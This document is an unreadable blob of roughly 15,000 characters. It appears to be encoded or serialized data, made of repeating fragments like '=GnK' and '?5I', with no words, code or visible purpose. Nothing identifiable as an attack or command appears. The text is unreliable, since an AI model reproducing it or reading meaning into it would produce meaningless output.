6cjW=GnK,|jG=GnvOENO=GnKf;`G=Gnv+^nG=GnKrw`W=GnKq;`G=GNSU;eO=GnK?KjW=GNSjWeO=GNSjsjW=GnEf=nG=GNS+vnO=GnKqGNW=GnE5sjO=GnK5sjW=GnI+=nW=GNS`GNO=GnvOcnO=GnKU;eO=GNSNWnG=GnQ`=`6=GnE?{`G=GnKOQN6=GNS`vN6=GnKjWjW=GnKqvnO=GNSU{NW=GnKucjW=GNSf=`O=GnKf=`O=GnQfBN6=GnEOQNO=GnQ`|jO=GnEn=`W=GnK6s`G=GnK?{N6=Gnvn{`6=GnK1;`6=GnQ,;`G=GnEWWj6=GnQOWNO=GnKNwe6=GnKn{NW=GnK`RN6=GnKbQnG=GnKjwnG=GnK6E`G=GnEOEjG=GnK,RnO=GnE?GjW=GnQn=`6=GNSjcnW=GnE5WjO=GnEwQjW=GnEOwjO=GnEww`O=GnK1|`O=GnKq|e6=GnE1;jO=GnKn^eO=GnKuw`W=GnEbEeO=GnK,^nO=GNSfGjW=Gnv+vjG=GnKUKeO=GnKf=NO=GnKrce6=GnK?^`W=GnQ,{`O=GnQU;nW=GnK?B`O=GnK,BjW=GNSUBe6=GnK`BjO=GNSfKn+]?5IjQny5?5If;`Qu?5IrEjKO?5IrcjKr?5IrcNDO?5If=`Ew?5Ijc`SO?5I`B`K6?5IfKNyb?5I`=`vu?5I6WNy6?5I`GjSw?5IU;NE5?5If;jKr?5I`=nyu?5If{eyu?5IjW`QN?5IU|eD6?5I`KeDu?5I`^`vu?5I`KNIj?5Ijw`Sj?5Irc`Kr?5I`|nyW?5I`{NEb?5IU^`Dr?5IfKND6?5I`{jI6?5I`KnIu?5I`ReSN?5I`;Nyj?5I`;`Eb?5I`;`DO?5If=jQO?5IrwjIO?5IrW`Ku?5I`RnQr?5If;NIO?5I`=NDjfA}OcnyU^A}OsjD`;A}OsjDjcA}OE`Q+BA}OEeSU=A}OE`I6cA}OE`y5QA}OEjQNEA}OEjSq{A}Os`vucA}OEjQ`vA}OE`S,^A}OcnvURA}Oc`SwWA}Os`E+RA}Osjys=A}OE`Q`vA}OwNQNcA}OE`I+^A}OE`K?;A}OENEfRA}OE`yqGA}OEjE+^A}OE`Ewcu6=GnKrE`O=GnQn^jG=GnE?GnG=GnK`;NO=GNS,=nG=GnK`{N6=GnKjE`O=GNSq=jG=GNSrwjW=GNSfRN6=GnK?;nO=GnK?RnG=GnEs^`O=GnK?Bj6=GNSU|jW=GnKrwnG=GnQrEnO=GnEf|`W=GnKrsjO=GnKnGjW=GnKqKjW=GnE+vjG=GnKWEj6=GnEuWNW=GnKbEnO=GnK`KjG=GnKU;`G=GnE+=`G=GNSOw`W=GnKs;nG=Gnv+=jG=GnKwE`O=GnE+BjG=GnKqGjO=GnEsv`O=GnKn=`G=GnEjcjO=GnKU^`G=GnKUBjO=GnKU^NO=GnE`=nO=GnKf{nW=Gnv+RnG=GnKn;nG=GnQ`GNW=GnQU{jG=GnK1{NW=GnKWcj6=GnQjEjW=GNSf{j6=GnIf=j6=Gnv+R`G=GNSrsjW=GnK?G`O=GnEWsnG=GnEwQNW=GnQNwj6=GnKnKnO=GnK5E`W=GnK`|`O=GNSNW`W=GnE+R`O=GnEWwNO=GnKq=nW=Gnv,|j6=GNS+=NW=GnKjw`O=GnKrEN6=GnQrQ`G=GNSNcj6=GNSq^e6=GNS`RNW=GnKnB`W=GnKbEe6=GnKwse6=GnKrE`G=GnK?{e6=GnKq^`W=GnKUKjO=GnK1^j6=GnEsBnW=GnKNW`W=GNS+GjG=GnKrE`W=GnE?{`6=GnK`Bj6=GnK`^`6=GNSqGnW=GnKU=jG=GNSrc`G=GnKq;jO=GnKU;nG=GnKOQjO=GnEbwN6=GnvOWNO=GnK?=nG=GnvOW`W=GnvUBj6=GnE,vjO=GnK?=j6=Gnv`^j6=GnK+BjW=GnEnKjG=GnEfRNW=GNS`RnW=GnKs{`G=GnK6ENO=GnK?{`G=GnvjWnW=GnE?RNO=GNS`=jG=GnEOQjG=GnINw`G=GnE?KNW=GNSOcNO=GNSq;nO=GnK`;nO=GnvjQNW=GNSqRnO=Gnvn|jO=GnKn|j6=GnK?RNW=Gnv+Rj6=GnKNwN6=GnKURe6=GNS,GNO=GnKUvj6=GnKuWNW=GnQuQNW=GnKws`6=GnQuEjW=GnKrEjO=GnErc`G=GnKbWNW=GnQ,vNO=GnKOcjG=GnE6c`W=GNS6QnO=GnKn=N6=GnQrQjW=GnKqKj6=GnK6QnW=GnKUB`W=GnK`GN6=GnKusj6=GnIucnG=GnEsKnW=GnvU;`W=GNS+|nO=GNS`vNO=GnQUBNO=GNS`KjO=GnQnBe6=GnQNWeO=GnKs|jG=Gnv+GjW=GnKNs`6=GnK?|e6=GnKNsnG=GnEU|j6=Gnv+GnO=GnQU=j6=GnE?{`O=GnKuseO=GnErQe6=GNSqGe6=GnEsGNW=Gnv,BjW=GNS+GNO=GNS`vj6=GnI`GNW=GNS`v`6=GnKn;`6=GnE?KN6=GNS?;nW=GnQfBj6=GNS`RnO=GnK5ce6=Gnvf|nO=GnQ6QjW=GnEsvNW=GnInG`W=GnKNWnW=GNS`;eO=GNS`{N6=GnKU|jO=GnEbWj6=GNSrE`G=GNSjE`O=GnQ`{NW=GNS`RjW=GNSn;NW=GnvOsnG=GnKqR`G=GnK?BnG=GnQ,GN6=GnvOQnO=GNSn;nW=GnKnBeO=Gnvf;nW=GNS`GeO=GnKUBjG=GNS,{j6=GnKURnO=Gnv+^N6=GNS?GjO=GNS,=jW=Gnv`GjG=GNS+{nG=GnE+;nO=GnEs{jG=GnEq^NW=GNQn;jO=Gnvn=`yu?5I`;NDu?5I6Q`Ku?5Ijw`yW?5I`BeDj?5IfKeDN?5IfKjQr?5I6seyu?5If{NS5?5IfKjI6?5IjseSu?5I`{jyr?5IUGNSO?5I`vjEj?5I6QeSO?5I`R`yj?5I`R`QN?5If;NEj?5I`|nyN?5I`;eyw?5I6EnIN?5I`vjQN?5IfK`SW?5Ifvnv6?5If{nvj?5I`v`Sb?5Ijs`Dr?5IU^nKN?5IU{NyW?5I`{jyO?5I`Kjvj?5IfGeyr?5IU{NEu?5IrQjv6?5I`=jK5?5If=nEW?5If|jSw?5I`Kny5?5IfKjQN?5IjEnKW?5I`RjDN?5If|nKj?5IjWjy5?5IjWNyO?5IrQNyO?5If{NEN?5If{nyj?5I`{NIN?5If{jIr?5I6ENDj?5I6QeIu?5Ijc`vr?5I`^eSj?5IjsjEO?5I`RNDO?5I`|nKr?5IUvnyW?5IfGjSw?5I`;jEu?5If;`I6?5IU^NEN?5IUGnEN?5IjQ`S5?5If=nK5?5I`{eSj?5Ijsnvu?5If{NQN?5IfRjKj?5If;jyW?5IfvjI6?5IfG`Kj?5I`{`Sj?5If{NEj?5IrENQ6?5I`KjSr?5I`;`K6?5I`{jKj?5IfGjD6?5I`BNy5?5I`|nKb?5I`=`Ej?5IfGNEb?5If=jKb?5Ijw`yN?5I`GnEW?5I`{`Su?5I`R`Qj?5If{NDO?5I`vnyW?5I`vjy5?5IrQnKN?5IjW`Qu?5IfK`Ku?5If=ey5?5I`{jDN?5IfvjDj?5IrW`Ij?5IfGNDN?5IUKjEr?5IU;NDj?5IfK`QN?5I`{ey6?5IjQnQj?5I`vNEO?5IjseI6?5IjEnI6?5IUv`Kr?5IU^jyO?5I`;jIr?5I`{`Sr?5If=jDO?5IjWNI6?5IjWnvu?5IfKjSb?5I`R`Kr?5IfR`QO?5If=jD6?5I`=nvu?5I`G`Kw?5I6WnEu?5I6WjEN?5IjWjyw?5IrceIO?5I`;eSj?5IjWNDu?5I6WnIu?5IjsnIO?5I`|jyN?5INQjIj?5IjsnvO?5I`Rjyw?5I`=nEN?5If;jv6?5IfKNQO?5IU^`KO?5If{jKW?5IrsnKj?5IfKNEO?5I`{eIN?5If|nQ6?5I`;jI6?5IjcjKj?5If=nEbQA}OcjSs;A}OE`y5WA}OEnKrEA}OsjyU|A}OE`y?GA}Os`KU{A}Os`Df{A}Oc`KWQA}OE`KsKA}OEjSuwA}OsjSbEA}OwNSWWA}OcNEOWA}Os`QU|A}OEND,=A}OEnQ`=A}OEjK,GA}OwND6WA}Oc`S,^A}Ocny,BA}Os`Sn^A}OE`vURA}OsjKwQA}Os`QnBA}OcNyn|A}OENDuEA}OceI`;A}Os`Dn;A}Os`QrsA}OE`DOwA}OE`EjWA}OENy1|A}OEjIrsA}OENQ6WA}OE`IucA}OsjK?GA}OEjSn{A}Os`SNWA}OEjy6QA}Os`EOQA}OEjv6EA}Os`yqBA}OE`EjwA}OwNSU;A}Os`QuQA}OEjS5cA}Os`IuEA}OEey+BA}OE`E,GA}OcNI6WA}Os`D+KA}OE`K1{A}Os`yf^A}OsjDUvA}OsjSuwA}OE`EUBA}OwNSn{A}OEjKNsA}OsjKnRA}OEjK?BA}OEjyUKA}Os`yrcA}OEND+GA}OcnyqvA}OsjKbcA}Os`D6EA}OE`Qn=A}OsjDfKA}OEeD6EA}Os`EfRA}OEeSsvA}OwNEnBA}OwNyrQA}Os`EWcA}+{`S,BA}OcjDNsA}OE`DNQA}OsjS`=A}OE`DNcA}OENysRA}OsjKrsA}OcjS,BA}OEeS?KA}Os`vf{A}OsjD6QA}OENE5wA}OENys;A}Os`EbwA}OsjSrcA}OENy,{A}OENQ,BA}Ocnyn{A}OEeywsA}OE`IrWA}Os`KNwA}OcjyU|A}OwNyOwA}OEjDOsA}OENDrEA}OENI6WA}OsjDrEA}Os`yfvA}OENI+;A}OENy1{A}OE`Q,vA}Os`v,;A}OcnyNwA}OsjDn;A}OEjvf=A}Os`IfKA}Os`y+vA}Os`KsvA}OcnI`RA}OcNEbsA}Os`I,|A}OwnvUGA}Os`vOWA}OE`EuWA}OEjDn=A}OEnKuWA}OsjD+^A}Os`K1KA}OENInGA}Os`ErEA}OENyjcA}OENEbcA}Os`yjcA}OENyf|A}Os`IjWA}OEjyOsA}OENQusA}OcnQ6wA}OEjy?KA}OEnvNEA}Os`INWA}Os`v+GA}OE`InRA}Os`In^A}Os`KsKA}OwNQrcA}Oc`vjEA}OcNE5cA}Ocny+RA}OQNEqKA}OEeDNEA}OE`KwwA}Os`Sq=A}OcnIrEA}OsjyU^A}OsjIOsA}OEjSbQA}OsjKU;A}OsjI+=A}OENDfRA}Os`QjWA}OEjy+KA}OQNE,=A}OsjI6QA}Os`IfvA}OEjyfKA}OEjyqvAG=GNSrwNO=GnK`Ke6=GnKURnW=GNS,RNO=GnE,^NO=GNSbWNO=GNSf{jW=Gnv,BnG=GNS?|e6=GnE6W`6=GnvOcjG=GnIfRNW=GNS,Re6=GnENs`O=GnK`G`G=GnI`Be6=GnE1vNO=GNS+|`6=GNSbsjW=GNSnGe6=GnEWwNW=GNSuEN6=GNS`=j6=GnINEnc&?5I`GjKW?5If=nKu?5IrWnQu?5IjQnKw?5IjW`Ej?5I`G`Kb?5If=`yw?5IUBeI6?5I6EjKu?5IfveyW?5If=NQN?5If=`Kw?5If|NIr?5IfKeSO?5IjweSb?5IUBNSW?5IU|NEb?5If=nyW?5If=Ny6?5If=jSb?5I`BnQr?5If{nKw?5IU{`Du?5IjsnIj?5If{`Kw?5If|jy6?5I`=jS5?5If=Nyr?5I`KNQu?5I`^`Ew?5If=eyw?5IrQjKW?5IjQjKj?5I6snIr?5IfveI6?5If|jKO?5IfKeSw?5IU{nQ6?5IU{`yb?5Irw`Ku?5IUBeS5?5I`;jyj?5Ifvey5?5I6EjEr?5IjcnEO?5IU^nQO?5I`v`DN?5If{eDj?5I`;`QO?5If;jEN?5IUvnyw?5If;`KO?5If=`yu?5IjcND6?5If;`vN?5I`{nEr?5If|jKN?5If=NSO?5If;jEW6A}OEjKwwA}Os`Q,=A}OE`Ef=A}Oc`DNQA}Os`SOWA}OE`yrsA}OcNE+BA}OEeS6WA}OEjQnBA}OsjS`^A}OcNS+=A}OwnKbsA}Os`EwQA}Os`E?vA}Os`Ss;A}OEjSfRA}OEjIOcA}OEjybcA}OEjS`KA}OEjvOsA}Os`D,KA}OE`I`vA}OcNEU|A}Os`EU^A}OsjKfBA}OceS+|A}OsjQuwA}OcNy5wA}Os`K`BA}OEnvUGA}OEnKqRA}Os`D6cA}OsjK6EA}Os`yNwA}OE`KUvA}OE`Q,KA}Os`D`BA}OEjSuQA}OENEWsA}Os`IucA}Os`y?;A}OEeIf|A}Os`QNWA}OENE+GA}Os`S5WA}OEjSjQA}OwnvuWA}OEjSUvA}OwNSqGA}OEey5EA}OEeSuQA}OE`Q+RA}OwNIn^A}OwnvUvA}OENQ,=A}OEjKbQA}OEnEs=A}OEnEwsA}OEjDrEA}OwnKU|A}OsjKOWA}OsjSWcA}Os`yrWA}OEjS?RA}OwNEq|A}Os`K5WA}OEeyNEA}OcjQUGA}OEnK+=A}OsjE,{A}OsjS1;A}Oc`SsGA}OcjysGA}Ocey`{A}OwnvU;A}OENI`BA}Os`ynvA}OEjyNWA}Os`DU=A}OENEOcA}OwNy`BA}OEjy1^A}Os`vfGA}OEeS,KA}OE`KnvA}OE`D,;A}OcNQUGA}OsjS`vA}OENI`|A}Oc`SWEA}OEjyq=A}OsjS,^A}OsjDfvA}Os`K1{A}Os`SU;A}OcnybWA}OEjSs=A}OcNQOWA}OENy`=A}OsjEUGA}OcnIU^A}Os`Q,BA}OEnKn^A}OENEq{A}Os`E?=A}Os`IU;A}OE`Sn;A}Os`EwcA}Os`KbwA}OE`In;A}OENysBA}OsjDOcA}OEeybQA}Os`InKA}Oc`E,;A}OE`DU|A}OEjEuwA}OEjQ`|A}Os`KOsA}OE`KqKA}OEnKqvA}OENQn=A}OcNQ,{A}Os`S1GA}Osjy+;A}OcnEfvA}OENEwwA}Ocey6sA}Os`Df^A}Os`SsRA}OEjEOEA}OENysGA}OE`KU|A}Os`E1GA}OENQ`GA}OsjDNwA}OENENEA}Os`K+{A}OcNIUGA}Os`DNQA}OceyrQA}OEjIU{A}Os`QOwA}Os`KnBA}OsjSU^A}OcNEWQA}Os`K+=A}OcjEbEA}OcnIUGA}OENyq;A}Os`DjsA}OENyU|A}OE`En^A}Os`EqGA}Os`K?{A}OENyn=A}Ownv+=A}OcND,GA}Os`SrQA}OwnK,=A}OwnK6sA}OEnIrcA}OceyuwA}OsjQ,^A}OcNINQA}OsjIn{A}OwnK`KA}OENI,{A}OcNInv?O=GnQnvNO=GnKuEjO=GNSn{e6=GnK`G`W=GNSqB`O=GnEURNW=GNSf|NW=GNS6sN6=GnK`BjG=GNS,BjG=GnI`RjO=GNSNW`G=GNSUKnW=GnvNw`W=GnvfB`W=GnQNce6=GnvuWe6=Gnv+veO=GnKuWnW=GnKn;j6=GnIOEjW=Gnv`v`W=Gnvn{jW=GNSf;NO=GNS+^`G=GnK`KNW=GNSOcNW=GnEf{e6=GnKWcN6=GNS+vj6=GnK?;nG=GNSU{NO=GnEsK`G=GNSnK`O=GnKqRj6=GnvU^jG=GnEbwj6=GnIjW`6=GnKjwjW=GnEq=`W=GnKqvnW=GnKrcjW=Gnv`;`6=GnvnvjG=GnKqR`O=GNSUGjW=GnKrwjG=Gnv,;eO=GNS+BnO=GNSn=nW=GNSOW`6=GNSOQNW=GnE,^eO=GnK1^nW=GnvjcN6=GnI`^eO=GnK`vNW=GnE6sjO=GnQfvjO=GnKucNW=GNS+{jG=GNSUR`W=GnKwwj6=GnQU{N6=GnIf;nO=Gnvn^jG=GNS`R`O=GnK+Re6=GnQn{eO=GnK1=`6=GnK`=NW=GnKqBnW=GNQnG`G=GnEf;`O=GnQjWNO=GNSU{`G=GnIf|`O=GNS6W`6=GnQfKjW=GNSuQNO=GNS6WnO=GnQNseO=GnI`|e6=GnvrQnO=GNS6QjW=GNS`|jW=GnvrsjW=GNS+veO=GnQnB`W=GnEuW`G=GNSrseO=GnI`|`6=GnQNW`6=GnI`;jW=Gnvf{`G=GNSU;`W=GnI`|jO=GnKsR`O=GNS,K`cw?5If|jKu?5Ijw`Iu?5I`{`yN?5I6QjQO?5I`=jy5AA}OcNQNcA}OwnK1KA}Oc`yrWA}Os`E?GA}Os`yNcA}Osjy`^A}OsjIuwA}OsjKnvA}OEjSf;A}OsjEn|A}OcnI`GA}OcNS6EA}OsjKbwA}OcND6wA}Os`I6QA}OsjIf;A}OceSuWA}OE`K?GA}OsjINEA}Oc`Q6QA}OEeI,|A}OEnQfKA}OE`I,|A}OcNEs|A}Oc`KwQA}OsjIUGA}OE`Kf=A}OEeI+vrW=GnE1;N6=GnK,^j6=GNS+BNO=GNQn;e6=GnQNWj6=GNS,BNW=GnQ+BjO=GnIfBnG=GNSUGjO=GNSn;`G=Gnvn{j6=GnvrsNW=GnENsnG=GNQn;`G=GNSUG`O=GNS?=`W=GnvnGeO=GnI`{j6=GnQfG`W=GnvfBnO=GNS,{`G=GnKrE`6=GNS+=`W=GNS?|NW=GnK`{nW=GnIf;e6=GnKn;jW=GNS?KN6=GnvNw`6=GnKq{`G=GnKWsnO=GNS?vj6=GNS?K`O=Gnvf;`G=GNSOWeO=GnvfvjG=GnE6wjG=GNSnB`W=GnIuEnG=GnQnG`G=GnEjWjO=Gnv,BjG=GnI`^`6=GNSn|eO=GNS,=NO=GNSuc`W=GNSnKNO=GnKq|jO=GnK1v`W=GnE?G`6=GnE6cjO=GNSf^nO=GnQNsnW=GnQNE`6=GNS?{nG=GnE,;j6=GnK+|nG=GNSnKjO=GnKjW`7G?5IrcnK5?5If{jKb?5Ijc`SN?5If|Nyb?5If=jSO?5If{NyO?5I6sNyW?5If;`Su?5IfvjS6?5IfGey5?5If;`vO?5IfG`SW?5IU|jSW?5If;jIN?5IjE`EO?5I6Eny5?5IfGjEN?5I`vjy6?5I`^nIr?5IfGnE6?5Ifv`Kw?5Ijc`KN?5IUKnK6?5I6WjSw?5If=nvu?5IrcnQ6?5IrwNIN?5If;eyw?5If=jDN?5IfGnvN?5IrE`vN?5I`{`vu?5IrQ`Sb?5I`=jIN?5If;`D6?5If=NEw?5I`;eS5?5I`=ny5?5IfRjQN?5I`RnEW?5IrweyW?5I`BnK5?5I6Qjv6?5IjE`vj?5IfR`SN?5IfK`Du?5If=`SN?5If=nyN?5Irwjv6?5IURjKW?5If=jyr?5IjcnKw?5INQjDj?5I`^NyW?5IrQNyw?5IrWND6?5If;nKr?5IjEjIr?5If=eyW?5If;`Qj?5IfvNIO?5IfGnKb?5Ijweyr?5If;nKw?5I`{`EsBA}Os`y6cA}OEnEf|A}OEnywWA}OsjQUKA}OsjQ`|A}OEnE+=A}OsjK`{A}OsjKWWA}+|`DURA}OE`IU^A}OcnEn;A}OwNS,BA}OsjQuQA}Os`yrEA}Os`y?GA}OsjQNwA}OEjI,=A}OcNE?|A}OE`S5EA}OcNEucA}OEnQ,;A}OsjS,|A}Os`KbcA}OsjQn=A}OcNE,vA}Os`I`KA}OEjSf|A}OsjyrcA}OcjybWA}OsjQjcA}OsjDUBA}Oc`Q,{A}OcNDNsA}Ownv6EA}Oc`D+RA}Os`vjEA}OEnyfRA}OE`IOcA}OEeDU^A}OcNSOQA}OQNEq{A}OEjy6sA}OE`S`BA}OEny6QA}OwNDOEA}Ocjy6cA}Os`y?=A}OcnQfRA}OENS+GA}OwND+|A}OEnyU|A}OsjENQA}OceD6QA}OE`Q,=A}OwNE5EA}OEjywcA}Osjy?RA}OcnK5cA}Os`I,=A}OcNy,|A}OEnIU^A}Os`SqBH6=GNSNEeO=Gnv6EjO=GnE+RnW=GNSNQ`G=GNSjc`G=GNSqBj6=GnQf^`O=GnQrWN6=GnKbWnW=GnvnvNO=GnQn|nG=GnK6WN6=GnK+RnG=GnvUR`6=GNSnRNO=GnK+RjO=GnKbENDW?5IfR`S6?5IfRjSr?5IU{NQ6?5IjEjv6?5IjsjE6?5If{NSu?5IrEnKj?5IfvNEW?5IfKey5?5IrcNyj?5If|jK6?5Irwnvr?5IjcnEu?5IfvNyO?5If;jQ6?5If;NEO?5IjE`v6?5IfvjE6?5If{`Iu?5IfR`KN?5If=`KW?5If;nKj?5If;eSN?5If;nKO?5IfG`Kw?5I6WNI6?5I`=`vN?5If=jvr?5IrWNDN?5If;eSj?5I`KNyw?5IU=jyW?5IjsjIj?5If;nQN?5IjENSW?5Ijw`Eu?5IrQjyN?5IfKnI6?5IfKeIu?5I`BeSb?5IfvNQN?5IfvNEr?5IU|NS5?5I`=NSN?5IUKNS5?5IU=jK5?5If;jIr?5IU=`K6?5I`Reyw?5IjwjSr?5I6QeyW?5Ijc`Eu?5IrW`yN?5IfvnvN?5Ijsjyw?5I`RNE5?5IrE`Kb?5IfGjyW?5If;ny6?5IfKjKw?5IjWjSw?5IrWeI6?5I`|NQu?5If=eyj?5IU|NSr?5IU{jDN?5I`R`E6?5If=eyr?5If=nQu?5IU^NSb?5IUGnKN?5I`|jK5?5I`|jSN?5I`|jvu?5IU|jEu?5IU=`Kr?5IUvjyu?5IfvNSj?5IjcjyN?5I6Q`Kj?5I6E`Qu?5If=NyN?5I`GNQN?5IU;nKr?5IjENyr?5IjcjIO?5I`KeS6?5I6Qjy5?5IjEeDj?5I`R`v6?5IURnEN?5IjWeDj?5IjWnIN?5I`{nKw?5I`=nE5?5IfveDN?5Ijcnyj?5IfvNIu?5I`=`DO?5I`|`S6?5IU|NSN?5Ifv`DO?5If;eIu?5If=NSu?5I`BjSO?5I`^`yu?5IjwNQO?5If=nIr?5I`=`D6?5IjweyW?5IjcjIN?5IfKeyO?5If;jyO?5Ijsjy5?5IjcjDu?5IjsNyW?5IfRjS6?5IUKjQj?5I6WNEO?5IUK`E6?5IjQjSr?5IjseS6?5IU|eyw?5I`=eyr?5If;ny5?5If;`Kw?5If{jEw?5IrW`yW?5I`|NSr?5IfReDr?5I`=eyw?5I`{`yW?5IjEjvj?5I`|`Er?5IU{NyO?5If;NDr?5If;jyu?5IjQ`Kr?5Irs`yb?5If{`EN?5I`{NIO?5I`=`Du?5If;eD6?5Irc`Q6?5Ijw`Qj?5IrEeSw?5IfR`Ej?5If;jSw?5I`|`vu?5IURNIj?5I6sjIN?5Ifv`QN?5If;nyu?5IUK`Sb?5Irc`Sr?5I6snEr?5I`KNSW?5If=nyr?5IfRjyj?5IjsnE6?5If{NEO?5IjseIr?5Ijc`Sr?5IjEjKW?5IfKnEOvA}OEnKsvA}Os`yfRA}OsjSWQA}OE`D+vA}Os`QnRA}OsjK,vA}OE`I`=A}OsjEOcA}OcnKUvA}OcNy6sA}OcnyrsA}OEey`^A}OcNS`^A}OsjE+KA}OcnKnGA}OsjE6sA}Os`QNsA}OEnQOQA}OwNENsA}Oc`D,|A}OcnyOcA}OE`SuwA}OEey+^A}OsjynBA}OsjDrcA}OENS6wA}OcNy?vA}OsjywEA}Os`ErwA}OsjSs=A}OcNQn{A}OENSjcA}Oc`QnGA}Os`EWQA}Os`K+KA}Os`KnKA}OENI+^A}Os`E,RA}OEeyOwA}Oc`Q`BA}OsjQn;A}OEnvuWA}OsjysvLW=GnQf|nG=GNSOc`6=GNSn{jW=GnI`vjO=GnEjcnG=GnKq|jG=GNSOcnO=GnQjQNW=Gnvf;N6=GnIOwjG=GNSOw`6=GnK5EnO=GnEU^`6=GNS?=jO=GnK6wNW=GnKfGjO=GNSOEj6=GNSnvnO=GnE1KN6=GNSURnW=GnQfRnG=GnIn|jW=GnK,vnO=GnvfRj6=GNSn|NW=GnInG`G=GNSf^jG=Gnv`KjG=GNSrEjW=GnKnRnW=Gnvn=NO=GNSf{NO=GnEq;j6=GnQ+;`W=GnQjWNW=GnvnvN6=GnKWcnG=GnvrEnG=GNSn{`W=GnvNWj6=Gnv`{`6=GNSrcnW=GnEbc`G=Gnv+KN6=GnQf|`O=GNS6s`O=GnEOQj6=GnKq{j6=Gnv,vNO=GNSOsjG=GnENc`W=GnvfGNW=GnKjc`W=GnE?RnG=GnQ+|NO=GnQnBjW=GnINW`W=GNSuQnG=GnKjWj6=GnKqBnG=Gnvf{nW=GNS+|NW=GNSf;eO=GNSuW`O=GnKjEjO=GNS+=nG=GnKwQ`6=GnQ`BNW=GNSq;jW=GnEf=NO=GnKOwnG=GnK6sNW=GNSOQNO=GNSjs`O=GnK+{nG=GnvfR`G=GnvnRNW=GnKf=eO=GNSOQN6=GnvOs`O=GnKNw`O=GnQfBeO=Gnvrs`6=GNSusjG=GnEbcnW=GnvUB`O=GnEs{nG=GnQ+=j6=GnKrQNW=GnIOc`O=GnQOcnG=GNSNcjG=GnIOWeO=GNSn=nO=GNS6EeO=GnEqK`G=GnQusnW=Gnvjc`O=GnQ`{jG=GNS6WeO=GNSnKjW=GnvU=jO=GnIn{nO=GNS+;jO=GnEjceO=GNS6WjG=GnQf|jW=GnKn^jW=GNSrWjW=GNS+{nO=GNS+K`O=GNSjwjW=GnIn=e6=GNS`v`W=GnKs=N6=Gnv+v`G=GnINsN6=Gnv,KNW=GnvjcjW=GnKNW`G=GNS+BNW=GnEWEnG=GNS+=NO=GnE1{`W=GnvjWjG=GNSfRnG=GnvOEnW=Gnv`B`W=GnEq|NO=GnEjwj6=GnvNQe6=GnvfGnO=GNS`=NO=GnQjQj6=GnK+^nW=GnKUGN6=GnQ6Q`W=GnI`vNO=GnKWWjO=GnK,=NW=GnEqKNO=GnKs^j6=GnEn{`W=GnQjseO=GnKww`G=GnKs|NO=Gnvf^NW=GnK`RjW=GnINQjG=GNSOwnG=GnEqRNW=GNSU=nG=GnvjsnG=GnKnGe6=GnKNwjW=GnvNsnW=GnQjWe6=GnK5EN6=GnQjwjW=Gnvuc`G=G`Eq=jO=GnI`v`O=GnKsG`W=GnEfKjO=GnvrseaO?5I`R`Kw?5I`^NQO?5If{NyW?5If=`Eb?5IjENyw?5IrEeDu?5I`KeSj?5I6QNSN?5IjseSN?5I`GjQj?5Ijc`Kj?5IfGnvu?5If=NIu?5IfKnyO?5IjW`QO?5IU=jvN?5IjcNIu?5I6QNyb?5IjWeSN?5IU;nyO?5IjQNIN?5I6ENDN?5IjENEu?5Ijsjy6?5I6QjS5?5IUv`Sj?5I`Bjvu?5IjEeyO?5Ijs`Kb?5If|`EW?5I6ENQu?5IjseIu?5IU;nK5?5IU;jSW?5IU=`SW?5IfG`Qu?5IUKjEw?5IU{NEW?5IjQnEW?5IjEjyN?5If{jDO?5IjcjQr?5I6EjDN?5IUBjIj?5I`R`Kb?5I`^NS5?5IjQjS6?5IUK`QN?5I6E`Er?5Ijs`KN?5I`^`EO?5I6s`E5?5I`|`K5?5I`|NS5?5IfGNEw?5IfG`yb?5I6QnIO?5IfvNIN?5I6WNyb?5I`^nEj?5I`v`Sw?5I`^NDN?5I`K`Su?5IU|ND6?5IUGNDr?5If=`yr?5IU|`Du?5Ircjyb?5IjWnQj?5IU=`E6?5IrQNyr?5IfKNyj?5IU|`Ir?5IrwNyW?5Ijsey5?5IU;NSj?5IfGjE6?5I`^`IN?5If{`yw?5IjENSj?5IfGeIr?5IrcjQ6?5IU|nEW?5I`vnK5?5IU|Nyr?5IjWNEj?5Ijw`yj?5I6Q`Er?5Ijwjv6?5Irs`D6?5I`BnIN?5IjEjKw?5IjsnK5?5I`G`Ew?5I`=eIr?5IjEeI6?5IUK`Ej?5IjcnQr?5I`BjDr?5IrEnK6?5IjEjIO?5IjEjSj?5I6ENSN?5I`=jQO?5IfGny6?5IUKnKr?5I`=nyj?5IUG`S5?5IjENQ6?5IfGnyN?5I6Q`KW?5I6WjvN?5IU|`DN?5IfGNIr?5IURjSr?5If;`yO?5I`RjEw?5IfKnKb?5Ijc`vO?5I`vjEr?5IU=eSu?5If;`Ir?5IjseDu?5Irwnyw?5Ijseyr?5IjsnEr?5IfvNy6?5IjEeIr?5I6Q`DN?5I`BjDO?5IU|`Eb?5If;nKb?5IU;`vO?5I6QnEr?5If;nIu?5I6Q`Eu?5I`|NEO?5IjcjIj?5IjEjvu?5IjseyN?5IjceSb?5If;`IN?5IrcnIr?5IjWNDN?5IUvNDO?5I`;NDj?5IU=nvN?5If=eIr?5I6QNyN?5IrWnvu?5If;jy5?5IU{`E5?5IU;nKj?5IrQnE5?5IjEjSr?5If{jvj?5Ijc`v6?5I6QnyW?5IfReIN?5IjsnI6?5IUKjQN?5IUv`yN?5IjEey6?5If;jSu?5IUB`EO?5I`RNS5?5I6snKW?5If;`Sr?5I6Q`DO?5IUK`vO?5I`Bjyw?5I`=`Q6?5IjsjKW?5I`^nQN?5I`veS5?5IU=jvu?5IjcjQ6?5I`vjyr?5I6Q`v6?5IjcNIr?5I6Q`IO?5IfGnEr?5I`RNQu?5I`=jDu?5I6WnKO?5I6s`vO?5IjcnEW?5Ijc`QN?5I`|eIu?5IrceI6?5IjcjEN?5I`B`vu?5I`=NQN?5Ijsjyr?5IfK`yb?5IrceDu?5I`vnKW?5IfKNyN?5Ijs`EN?5I6W`EN?5I`Geyw?5I`{NyW?5IU=jDj?5IfG`Dr?5IfKjy5?5I`^eIN?5IjEeyb?5IfGnIr?5IUGNEW?5If;jDu?5IjQ`Sj?5IjsnEw?5I6W`Eb?5IUReS6?5IrQNQO?5IU|nE6?5If;jvr?5Ijs`K6?5I6QjE5?5I`BnvO?5Ircey5?5I`|NDN?5IU{eyN?5IrQnIj?5IjseS5?5IjE`y6?5IjWjDN?5IfGjSW?5IjcnQj?5IrWNEj?5IjsjIu?5Ijs`vu?5I`B`DO?5Irc`Ku?5I`|jIr?5I`BjQ6?5I`|NQO?5IjENEO?5If|eyb?5I6seyO?5I6Weyb?5IU|`Sj?5IjWNIN?5Ijc`Kb?5I6Q`Eb?5I6W`Qu?5IU;`DN?5IjsjyN?5IjWjQN?5IjENDu?5IrWNE6?5IfKnIO?5IjcNEN?5IUGNI6?5I`^nEW?5IfKeS5?5IU=jKr?5IjE`Dr?5IjsjEw?5I6sND6?5IjWjSO?5I`=